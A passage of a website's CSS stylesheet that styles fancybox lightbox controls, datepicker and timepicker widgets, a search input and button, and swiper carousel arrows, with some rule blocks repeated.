  border: 0 none;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: medium none;
  padding: 0;
  position: absolute;
  vertical-align: top;
  width: 44px;
}
.fancybox-button--disabled {
  cursor: default;
  pointer-events: none;
}
.fancybox-infobar__body {
  background: #fff;
}
.fancybox-button {
  background: #1553a4 none repeat scroll 0 0;
}
.fancybox-button::before,
.fancybox-button::after {
  content: "";
  pointer-events: none;
  position: absolute;
  border-color: #000;
  background-color: currentColor;
  color: currentColor;
  opacity: 0.9;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}
.fancybox-button--disabled::before,
.fancybox-button--disabled::after {
  opacity: 0.5;
}
.fancybox-button--left::after {
  left: 18px;
  top: 21px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-top: solid 2px currentColor;
  border-right: solid 2px currentColor;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.fancybox-button--right::after {
  right: 18px;
  top: 21px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-top: solid 2px currentColor;
  border-right: solid 2px currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.fancybox-button--left {
  left: 0;
}
.fancybox-button--right {
  right: 0;
}
.fancybox-button--close {
  right: 0;
  top: 0;
  z-index: 100001;
  height: 44px;
}
.fancybox-button--close::before,
.fancybox-button--close::after {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px);
}
.fancybox-button--close::before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.fancybox-button--close::after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* Loading spinner */
.fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate 0.8s infinite linear;
  animation: fancybox-rotate 0.8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999;
}
@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .fancybox-controls {
    text-align: left;
  }
  .fancybox-button--left,
  .fancybox-button--right,
  .fancybox-buttons button:not(.fancybox-button--close) {
    display: none !important;
  }
  .fancybox-caption {
    padding: 20px 0;
    margin: 0;
  }
}
/* Fullscreen  */
.fancybox-button--fullscreen::before {
  width: 15px;
  height: 11px;
  left: 15px;
  top: 16px;
  border: 2px solid;
  background: none;
}
/* Slideshow button */
.fancybox-button--play::before {
  top: 16px;
  left: 18px;
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
  background: transparent;
}
.fancybox-button--pause::before {
  top: 16px;
  left: 18px;
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px 0 2px;
  background: transparent;
}
/* Thumbs */
.fancybox-button--thumbs span {
  font-size: 23px;
}
.fancybox-button--thumbs::before {
  top: 20px;
  left: 21px;
  width: 3px;
  height: 3px;
  -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset,
    -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
  box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0,
    4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
}
.fancybox-container--thumbs .fancybox-controls,
.fancybox-container--thumbs .fancybox-slider-wrap,
.fancybox-container--thumbs .fancybox-caption-wrap {
  right: 220px;
}
.fancybox-thumbs {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 220px;
  margin: 0;
  padding: 5px 5px 0 0;
  background: #fff;
  z-index: 99993;
  word-break: normal;
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
}
.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  max-width: 50%;
  padding: 0;
  margin: 0;
  width: 105px;
  height: 75px;
  position: relative;
  cursor: pointer;
  outline: none;
  border: 5px solid #fff;
  border-top-width: 0;
  border-right-width: 0;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1);
}
.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.fancybox-thumbs > ul > li:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 2px;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1;
}
/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .fancybox-thumbs {
    display: none !important;
  }
  .fancybox-container--thumbs .fancybox-controls,
  .fancybox-container--thumbs .fancybox-slider-wrap,
  .fancybox-container--thumbs .fancybox-caption-wrap {
    right: 0;
  }
}
.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
  color: #c5c5c5;
}
.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
  color: #fff;
  background: #a2ddf6;
}
.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
  background: #8ad5f4;
}
.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.1);
  color: #cccccc;
}
.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
  background: none;
  border: none;
}
/* ------------------------------------------------- Datepicker cells ------------------------------------------------- */
.datepicker--cells {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.datepicker--cell {
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: relative;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  height: 32px;
  z-index: 1;
}
.datepicker--cell.-focus- {
  background: #f0f0f0;
}
.datepicker--cell.-current- {
  color: #1553a4;
}
.datepicker--cell.-current-.-focus- {
  color: #4a4a4a;
}
.datepicker--cell.-current-.-in-range- {
  color: #1553a4;
}
.datepicker--cell.-in-range- {
  background: rgba(92, 196, 239, 0.1);
  color: #4a4a4a;
  border-radius: 0;
}
.datepicker--cell.-in-range-.-focus- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell.-disabled- {
  cursor: default;
  color: #aeaeae;
}
.datepicker--cell.-disabled-.-focus- {
  color: #aeaeae;
}
.datepicker--cell.-disabled-.-in-range- {
  color: #a1a1a1;
}
.datepicker--cell.-disabled-.-current-.-focus- {
  color: #aeaeae;
}
.datepicker--cell.-range-from- {
  border: 1px solid rgba(92, 196, 239, 0.5);
  background-color: rgba(92, 196, 239, 0.1);
  border-radius: 4px 0 0 4px;
}
.datepicker--cell.-range-to- {
  border: 1px solid rgba(92, 196, 239, 0.5);
  background-color: rgba(92, 196, 239, 0.1);
  border-radius: 0 4px 4px 0;
}
.datepicker--cell.-range-from-.-range-to- {
  border-radius: 4px;
}
.datepicker--cell.-selected- {
  color: #fff;
  border: none;
  background: var(--maincolor);
}
.datepicker--cell.-selected-.-current- {
  color: #fff;
  background: var(--maincolor);
}
.datepicker--cell.-selected-.-focus- {
  background: var(--maincolor);
}
.datepicker--cell:empty {
  cursor: default;
}
.datepicker--days-names {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 8px 0 3px;
}
.datepicker--day-name {
  color: var(--maincolor);
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}
.datepicker--cell-day {
  width: 14.28571%;
}
.datepicker--cells-months {
  height: 170px;
}
.datepicker--cell-month {
  width: 33.33%;
  height: 25%;
}
.datepicker--years {
  height: 170px;
}
.datepicker--cells-years {
  height: 170px;
}
.datepicker--cell-year {
  width: 25%;
  height: 33.33%;
}
.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
  color: #c5c5c5;
}
.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
  color: #fff;
  background: #a2ddf6;
}
.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
  background: #8ad5f4;
}
.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.1);
  color: #cccccc;
}
.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
  background: none;
  border: none;
}
/* ------------------------------------------------- Datepicker ------------------------------------------------- */
.datepickers-container {
  position: absolute;
  left: 0;
  top: 0;
}
@media print {
  .datepickers-container {
    display: none;
  }
}
/* .datepicker { background: #fff; border: 1px solid #dbdbdb; -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15); box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15); border-radius: 4px; -webkit-box-sizing: content-box; box-sizing: content-box; font-family: Tahoma, 'Poppins'; font-size: 14px; color: #4a4a4a; width: 250px; position: absolute; left: -100000px; opacity: 0; transition: opacity 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease; -webkit-transition: opacity 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease; transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0.3s; transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0.3s, -webkit-transform 0.3s ease; z-index: 100; } */
.datepicker.-from-top- {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
.custom__input {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #999;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* cursor: pointer; */
  position: relative;
  height: 50px;
}
.inner-page__search .btn-wrapper button {
  /* min-width: 200px; */
  border-radius: 5px;
  height: 50px;
  background: var(--maincolor);
  font-family: inherit;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 800;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  width: 100%;
}
.datepicker.-from-right- {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.datepicker.-from-bottom- {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}
.datepicker.-from-left- {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}
.datepicker.active {
  opacity: 1;
  -webkit-transform: translate(0);
  transform: translate(0);
  transition: opacity 0.3s ease, left 0s 0s, -webkit-transform 0.3s ease;
  -webkit-transition: opacity 0.3s ease, left 0s 0s, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0s;
  transition: opacity 0.3s ease, transform 0.3s ease, left 0s 0s,
    -webkit-transform 0.3s ease;
}
.datepicker-inline .datepicker {
  border-color: #d7d7d7;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.datepicker-inline .datepicker--pointer {
  display: none;
}
.datepicker--content {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding: 4px;
}
.-only-timepicker- .datepicker--content {
  display: none;
}
.datepicker--pointer {
  position: absolute;
  background: #fff;
  border-top: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
  width: 10px;
  height: 10px;
  z-index: -1;
}
.-top-left- .datepicker--pointer,
.-top-center- .datepicker--pointer,
.-top-right- .datepicker--pointer {
  top: calc(100% - 4px);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
}
.-right-top- .datepicker--pointer,
.-right-center- .datepicker--pointer,
.-right-bottom- .datepicker--pointer {
  right: calc(100% - 4px);
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
}
.-bottom-left- .datepicker--pointer,
.-bottom-center- .datepicker--pointer,
.-bottom-right- .datepicker--pointer {
  bottom: calc(100% - 4px);
  -webkit-transform: rotate(315deg);
  transform: rotate(315deg);
}
.-left-top- .datepicker--pointer,
.-left-center- .datepicker--pointer,
.-left-bottom- .datepicker--pointer {
  left: calc(100% - 4px);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.-top-left- .datepicker--pointer,
.-bottom-left- .datepicker--pointer {
  left: 10px;
}
.-top-right- .datepicker--pointer,
.-bottom-right- .datepicker--pointer {
  right: 10px;
}
.-top-center- .datepicker--pointer,
.-bottom-center- .datepicker--pointer {
  left: calc(50% - 10px / 2);
}
.-left-top- .datepicker--pointer,
.-right-top- .datepicker--pointer {
  top: 10px;
}
.-left-bottom- .datepicker--pointer,
.-right-bottom- .datepicker--pointer {
  bottom: 10px;
}
.-left-center- .datepicker--pointer,
.-right-center- .datepicker--pointer {
  top: calc(50% - 10px / 2);
}
.datepicker--body {
  display: none;
}
.datepicker--body.active {
  display: block;
}
.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
  color: #c5c5c5;
}
.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
  color: #fff;
  background: #a2ddf6;
}
.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
  background: #8ad5f4;
}
.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.1);
  color: #cccccc;
}
.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
  background: none;
  border: none;
}
/* ------------------------------------------------- Navigation ------------------------------------------------- */
.datepicker--nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #efefef;
  min-height: 32px;
  padding: 4px;
}
.-only-timepicker- .datepicker--nav {
  display: none;
}
.datepicker--nav-title,
.datepicker--nav-action {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  cursor: pointer;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
}
.datepicker--nav-action {
  width: 32px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.datepicker--nav-action:hover {
  background: #f0f0f0;
}
.datepicker--nav-action.-disabled- {
  visibility: hidden;
}
.datepicker--nav-action svg {
  width: 32px !important;
  height: 32px !important;
}
.datepicker--nav-action path {
  fill: none;
  stroke: #9c9c9c;
  stroke-width: 2px;
}
.datepicker--nav-title {
  border-radius: 4px;
  padding: 0 8px;
}
.datepicker--nav-title i {
  font-style: normal;
  color: #9c9c9c;
  margin-left: 5px;
}
.datepicker--nav-title:hover {
  background: #f0f0f0;
}
.datepicker--nav-title.-disabled- {
  cursor: default;
  background: none;
}
.datepicker--buttons {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  padding: 4px;
  border-top: 1px solid #efefef;
}
.datepicker--button {
  color: #1553a4;
  cursor: pointer;
  border-radius: 4px;
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex: 1;
  display: -ms-inline-flexbox;
  display: -webkit-inline-box;
  display: inline-flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  height: 32px;
}
.datepicker--button:hover {
  color: #4a4a4a;
  background: #f0f0f0;
}
.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
  color: #c5c5c5;
}
.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
  color: #fff;
  background: #a2ddf6;
}
.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
  background: #8ad5f4;
}
.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.1);
  color: #cccccc;
}
.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
  background: none;
  border: none;
}
/* ------------------------------------------------- Timepicker ------------------------------------------------- */
.datepicker--time {
  border-top: 1px solid #efefef;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  padding: 4px;
  position: relative;
}
.datepicker--time.-am-pm- .datepicker--time-sliders {
  -ms-flex: 0 1 138px;
  -webkit-box-flex: 0;
  flex: 0 1 138px;
  max-width: 138px;
}
.-only-timepicker- .datepicker--time {
  border-top: none;
}
.datepicker--time-sliders {
  -ms-flex: 0 1 153px;
  -webkit-box-flex: 0;
  flex: 0 1 153px;
  margin-right: 10px;
  max-width: 153px;
}
.datepicker--time-label {
  display: none;
  font-size: 12px;
}
.datepicker--time-current {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex: 1;
  font-size: 14px;
  text-align: center;
  margin: 0 0 0 10px;
}
.datepicker--time-current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}
.datepicker--time-current-hours,
.datepicker--time-current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, "Poppins";
  position: relative;
  z-index: 1;
}
.datepicker--time-current-hours:after,
.datepicker--time-current-minutes:after {
  content: "";
  background: #f0f0f0;
  border-radius: 4px;
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}
.datepicker--time-current-hours.-focus-:after,
.datepicker--time-current-minutes.-focus-:after {
  opacity: 1;
}
.datepicker--time-current-ampm {
  text-transform: uppercase;
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end;
  color: #9c9c9c;
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}
.datepicker--time-row {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: -webkit-gradient(
      linear,
      left top,
      right top,
      from(#dedede),
      to(#dedede)
    )
    left 50%/100% 1px no-repeat;
  background: linear-gradient(to right, #dedede, #dedede) left 50%/100% 1px
    no-repeat;
}
.datepicker--time-row:first-child {
  margin-bottom: 4px;
}
.datepicker--time-row input[type="range"] {
  background: none;
  cursor: pointer;
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex: 1;
  height: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}
.datepicker--time-row input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
}
.datepicker--time-row input[type="range"]::-ms-tooltip {
  display: none;
}
.datepicker--time-row input[type="range"]:hover::-webkit-slider-thumb {
  border-color: #b8b8b8;
}
.datepicker--time-row input[type="range"]:hover::-moz-range-thumb {
  border-color: #b8b8b8;
}
.datepicker--time-row input[type="range"]:hover::-ms-thumb {
  border-color: #b8b8b8;
}
.datepicker--time-row input[type="range"]:focus {
  outline: none;
}
.datepicker--time-row input[type="range"]:focus::-webkit-slider-thumb {
  background: #1553a4;
  border-color: #1553a4;
}
.datepicker--time-row input[type="range"]:focus::-moz-range-thumb {
  background: #1553a4;
  border-color: #1553a4;
}
.datepicker--time-row input[type="range"]:focus::-ms-thumb {
  background: #1553a4;
  border-color: #1553a4;
}
.datepicker--time-row input[type="range"]::-webkit-slider-thumb {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid #dedede;
  background: #fff;
  cursor: pointer;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.datepicker--time-row input[type="range"]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid #dedede;
  background: #fff;
  cursor: pointer;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.datepicker--time-row input[type="range"]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid #dedede;
  background: #fff;
  cursor: pointer;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.datepicker--time-row input[type="range"]::-webkit-slider-thumb {
  margin-top: -6px;
}
.datepicker--time-row input[type="range"]::-webkit-slider-runnable-track {
  border: none;
  height: 1px;
  cursor: pointer;
  color: transparent;
  background: transparent;
}
.datepicker--time-row input[type="range"]::-moz-range-track {
  border: none;
  height: 1px;
  cursor: pointer;
  color: transparent;
  background: transparent;
}
.datepicker--time-row input[type="range"]::-ms-track {
  border: none;
  height: 1px;
  cursor: pointer;
  color: transparent;
  background: transparent;
}
.datepicker--time-row input[type="range"]::-ms-fill-lower {
  background: transparent;
}
.datepicker--time-row input[type="range"]::-ms-fill-upper {
  background: transparent;
}
.datepicker--time-row span {
  padding: 0 12px;
}
.datepicker--time-icon {
  color: #9c9c9c;
  border: 1px solid;
  border-radius: 50%;
  font-size: 16px;
  position: relative;
  margin: 0 5px -1px 0;
  width: 1em;
  height: 1em;
}
.datepicker--time-icon:after,
.datepicker--time-icon:before {
  content: "";
  background: currentColor;
  position: absolute;
}
.datepicker--time-icon:after {
  height: 0.4em;
  width: 1px;
  left: calc(50% - 1px);
  top: calc(50% + 1px);
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.datepicker--time-icon:before {
  width: 0.4em;
  height: 1px;
  top: calc(50% + 1px);
  left: calc(50% - 1px);
}
.datepicker--cell-day.-other-month-,
.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.datepicker--cell-day.-other-month-:hover,
.datepicker--cell-year.-other-decade-:hover {
  color: #c5c5c5;
}
.-disabled-.-focus-.datepicker--cell-day.-other-month-,
.-disabled-.-focus-.datepicker--cell-year.-other-decade- {
  color: #dedede;
}
.-selected-.datepicker--cell-day.-other-month-,
.-selected-.datepicker--cell-year.-other-decade- {
  color: #fff;
  background: #a2ddf6;
}
.-selected-.-focus-.datepicker--cell-day.-other-month-,
.-selected-.-focus-.datepicker--cell-year.-other-decade- {
  background: #8ad5f4;
}
.-in-range-.datepicker--cell-day.-other-month-,
.-in-range-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.1);
  color: #cccccc;
}
.-in-range-.-focus-.datepicker--cell-day.-other-month-,
.-in-range-.-focus-.datepicker--cell-year.-other-decade- {
  background-color: rgba(92, 196, 239, 0.2);
}
.datepicker--cell-day.-other-month-:empty,
.datepicker--cell-year.-other-decade-:empty {
  background: none;
  border: none;
}
.swiper-arrow__style .swiper-button-prev,
.swiper-arrow__style .swiper-button-next {
  background-color: #1553a4;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
  margin-top: 0;
  padding-top: 2px;
}
@media (max-width: 767px) {
  .swiper-arrow__style .swiper-button-prev,
  .swiper-arrow__style .swiper-button-next {
    width: 50px;
    height: 50px;
    margin-top: -40px;
  }
}
.swiper-arrow__style .swiper-button-prev::after,
.swiper-arrow__style .swiper-button-next::after {
  font-size: 24px;
}
@media (max-width: 767px) {
  .swiper-arrow__style .swiper-button-prev::after,
  .swiper-arrow__style .swiper-button-next::after {
    font-size: 18px;
  }
}
.swiper-arrow__style .swiper-button-prev,
.swiper-arrow__style .swiper-container-rtl .swiper-button-next {
  left: 20px;
  padding-right: 2px;
}
@media (max-width: 767px) {
  .swiper-arrow__style .swiper-button-prev,
  .swiper-arrow__style .swiper-container-rtl .swiper-button-next {
    left: 10px;
  }
}
.swiper-arrow__style .swiper-button-next,
.swiper-arrow__style .swiper-container-rtl .swiper-button-prev {
  right: 20px;
  padding-left: 2px;
}
@media (max-width: 767px) {
  .swiper-arrow__style .swiper-button-next,
  .swiper-arrow__style .swiper-container-rtl .swiper-button-prev {
    right: 10px;
  }
}
@media (max-width: 767px) {
  .banners-carousel .swiper-button-prev,
  .banners-carousel .swiper-button-next {
    width: 40px;
    height: 40px;
    margin-top: 19px;
  }
}
.banners-carousel .swiper-button-prev,
.banners-carousel .swiper-container-rtl .swiper-button-next {
  left: 40px;
}
@media (max-width: 1199px) {
  .banners-carousel .swiper-button-prev,
  .banners-carousel .swiper-container-rtl .swiper-button-next {
    left: 5px;
  }
}
.banners-carousel .swiper-button-next,
.banners-carousel .swiper-container-rtl .swiper-button-prev {
  right: 40px;
}
@media (max-width: 1199px) {
  .banners-carousel .swiper-button-next,
  .banners-carousel .swiper-container-rtl .swiper-button-prev {
    right: 5px;
  }
}
.logos-carousel .swiper-button-prev,
.logos-carousel .swiper-button-next {
  width: 45px;
  height: 45px;
  margin-top: -60px;
}
.logos-carousel .swiper-button-prev::after,
.logos-carousel .swiper-button-next::after {
  font-size: 24px;
}
.logos-carousel .swiper-button-prev,
.logos-carousel .swiper-container-rtl .swiper-button-next {
  left: -60px;
}
@media (max-width: 1199px) {
  .logos-carousel .swiper-button-prev,
  .logos-carousel .swiper-container-rtl .swiper-button-next {
    left: -8px;
  }
}
.logos-carousel .swiper-button-next,
.logos-carousel .swiper-container-rtl .swiper-button-prev {
  right: -60px;
}
@media (max-width: 1199px) {
  .logos-carousel .swiper-button-next,
  .logos-carousel .swiper-container-rtl .swiper-button-prev {
    right: -8px;
  }
}
.activities-carousel .swiper-button-prev,
.activities-carousel .swiper-button-next {
  width: 36px;
  height: 36px;
  color: #fff;
  margin-top: -50px;
}
.activities-carousel .swiper-button-prev::after,
.activities-carousel .swiper-button-next::after {
  font-size: 32px;
}
.activities-carousel .swiper-button-prev,
.activities-carousel .swiper-container-rtl .swiper-button-next {
  left: 7px;
}
.activities-carousel .swiper-button-next,
.activities-carousel .swiper-container-rtl .swiper-button-prev {
  right: 7px;
}
.projects-carousel-2 .swiper-button-prev,
.projects-carousel-2 .swiper-button-next {
  width: 36px;
  height: 36px;
  color: #fff;
